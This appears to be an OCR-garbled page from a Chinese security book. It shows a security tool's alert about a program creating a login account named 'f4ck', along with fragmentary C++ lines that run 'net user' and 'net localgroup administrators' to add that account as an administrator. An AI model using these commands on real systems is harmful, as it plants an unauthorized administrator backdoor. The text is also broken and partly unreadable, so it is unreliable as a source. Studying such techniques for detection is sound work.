 发现程序正在创建系统登录账户
系统登录账户创建成功后，你的电脑可能会被远程控制，如果不是您主动操作，
请选择阻止。
行为发起： ols\2.exe
风险程序： C:\windows\SysWOW64\net.exe
账 户 名： f4ck
阻止可疑程序 防止此程序对系统造成进一步破坏
更多操作
eam>
ss.h>
4ck密码为f4ckf4ckf4ck的用户
std;
"net user f4ck f4ckf4ckf4ck /add");//添加用户f4ck 密码为
"net localgroup administrators f4ck /add");//把
F4CK
Security Team
图 4-4-3
被提示了，但是使用 ad 的时候，如图 4-4-4：